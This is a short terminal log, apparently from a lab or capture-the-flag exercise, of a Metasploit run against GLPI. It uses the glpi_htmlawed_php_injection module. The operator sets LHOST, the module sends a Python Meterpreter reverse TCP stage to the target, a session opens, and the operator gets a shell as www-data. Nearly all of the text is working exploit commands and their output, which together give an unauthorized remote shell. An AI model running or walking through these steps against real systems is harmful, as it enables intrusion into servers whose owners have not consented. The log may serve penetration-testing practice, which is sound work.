 msf6 exploit(linux/http/glpi_htmlawed_php_injection) > run
[-] Msf::OptionValidateError One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/glpi_htmlawed_php_injection) > set LHOST 10.8.9.164
LHOST => 10.8.9.164
msf6 exploit(linux/http/glpi_htmlawed_php_injection) > run
[*] Started reverse TCP handler on 10.8.9.164:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Nix Command for cmd/unix/python/meterpreter/reverse_tcp
[*] Sending stage (24772 bytes) to 172.20.7.185
[*] Meterpreter session 1 opened (10.8.9.164:4444 -> 172.20.7.185:35628) at 2024-10-08 18:14:34 +0300
shell
meterpreter > shell
Process 701 created.
Channel 1 created.
whoami
www-data
reports